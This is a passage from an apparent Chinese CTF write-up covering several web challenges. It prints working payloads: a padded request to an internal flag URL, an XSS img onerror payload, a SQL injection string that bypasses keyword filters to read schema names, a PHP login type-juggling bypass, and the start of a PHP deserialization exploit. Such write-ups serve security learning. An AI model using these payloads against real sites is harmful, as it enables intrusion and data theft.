AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA|http://internal.host/flag HTTP/1.1 |
得到flag:
webpack-engine
又是一题网页源代码查找题,这题把flag藏在CSS里了。先点击几次按钮,然后页面跳转到《Never Gonna Give You Up》后翻开CSS即可找到flag:
解两次base64得到flag:
At0m的留言板
xss,做太少了,输出那块知识盲区了一波,直接给payload:
1 | <img src="x" onerror="this.alt=document.getElementsByTagName('script')[0].innerHTML"/> |
获得flag:
Pokemon
sql注入题,我做的时候群里没给部分源码,所以是fuzz的,后面给了关键源码:
因此双写绕过+联合注入就可以了,payload:
1 | ?code=1/*/**/*/ununionion/*/**/*/seselectlect/*/**/*/1,group_concat(schema_name)/*/**/*/frfromom/*/**/*/infoorrmation_schema.schemata%23 |
一本单词书
同样是提示www.zip,下载附件,发现好几个php,逐一审计代码,确定ping、save、admin_check这三个php文件与注入无关,login处有一个黑魔法绕过,get、index、evil三个文件有一个php反序列化考查。
首先是login.php部分代码:
1 | if ($_POST['username'] != 'adm1n') { |
代码逻辑是验证账号为adm1n,密码为1080,但是密码不能为纯数字,黑魔法绕过即可:
1 | username:adm1n password:1080a |
接着登陆成功进入后进入index.php页面,审计核心代码:
1 | async function fresh() { |
需要调用到get.php来做输入,接着审计get.php核心部分:
1 | include 'evil.php'; |

这个函数将传入的数据进行反序列化,但是只是别|后面的部分,因此在构建反序列化后要在最前面加上|,最后利用evil.php进行反序列化:
1 | <?php |
最后将反序列化写入网页获取flag: